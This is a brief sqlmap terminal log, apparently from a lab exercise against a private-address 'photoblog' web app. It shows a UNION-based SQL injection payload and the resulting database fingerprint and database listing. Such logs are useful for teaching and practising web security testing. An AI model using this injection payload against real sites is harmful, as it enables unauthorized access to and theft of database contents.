 Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b6a71,0x4f52724147434352766d77536c
53757862454955576f544d56556551734e7550624a6f636d524963,0x7178787671),NULL-- phwZ
---
[20:19:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[20:19:38] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[20:19:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.23.13
1'
[*] ending @ 20:19:38 /2019-10-24/
root@ubuntu:~#